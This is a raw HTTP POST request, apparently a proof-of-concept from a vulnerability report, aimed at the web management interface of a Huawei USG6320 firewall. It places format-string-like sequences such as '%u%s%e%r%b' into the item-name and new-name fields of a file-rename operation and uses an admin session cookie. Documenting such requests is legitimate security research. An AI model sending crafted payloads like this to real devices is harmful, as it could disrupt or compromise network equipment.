 POST
/protocoltran/Result.html?VTID=0&UserID=6&SessionID=1353112810&CurrentPath=2F&ItemName1=%u%s%e%r%b&ResourceID=4&Resourc
eType=1&MethodType=4&ItemNumber=1&ItemType1=1& HTTP/1.1
Host: 4.1.64.12
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:10.0) Gecko/20100101 Firefox/10.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:
https://4.1.64.12/protocoltran/Rename.html?VTID=0&UserID=6&SessionID=1353112810&ResourceID=4&Parameter=2F,%u%s%e%r%b,1&
ResourceType=1&ItemNumber=1&
Cookie: userTem=usera; SVN_SessionID=VBVDXDZFZDXDVBVBVBWCWI2IVBVAUA; ActionType=1775489099%2B0;
SESSIONID=hQAAAI6XfCazbIcIEcEtWTx31xxmf+5v5tkLaxmF2Ag=; logotype=USG6320; copyright=2014; hSign=huawei;
fwlangeuage=zh_CN; curLang=zh_CN; fwloginname=admin
Content-Type: text/plain
Content-Length: 172
RenameParam=VTID=0&UserID=6&SessionID=1353112810&CurrentPath=2F&ItemName1=%u%s%e%r%b&ResourceID=4&ResourceType=1&Method
Type=4&ItemNumber=1&ItemType1=1&NewName=%u%s%e%r%a&